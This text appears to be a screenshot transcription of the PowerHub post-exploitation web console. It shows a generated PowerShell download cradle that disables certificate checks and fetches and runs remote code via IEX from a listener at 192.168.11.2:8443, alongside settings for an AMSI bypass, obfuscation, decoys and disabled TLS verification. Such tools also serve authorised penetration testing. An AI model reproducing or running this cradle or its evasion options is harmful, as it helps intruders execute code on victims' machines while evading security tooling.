 PowerHub Hub Modules Clipboard File Exchange Static Files
Hub
Paste this in your launcher (PowerShell/CMD/Bash command):
[System.Net.ServicePointManager]::ServerCertificateValidationCallbac
k={$true};$Nxois='bZeVBC4vZfakT5SmCcaFam6IRY6UNLnC';$Plukgmio=New-
Object Net.WebClient;IEX
$Plukgmio.DownloadString('https://192.168.11.2:8443/')
Launcher PowerShell
AMSI Bypass Matt Graber's Reflection method
Transport HTTPS
Key Exchange Out of Band (most secure; least compact)
Clip-Exec None
Preload
Minimal Mode Natural Variables Incremental Delivery
Split Cradle Include Decoys Obfuscate 'Set-Alias'
Slow Encryption Set User-Agent Use Web Proxy
Force TLSv1.2 No TLS verification Verify by fingerprint
Use local certificate store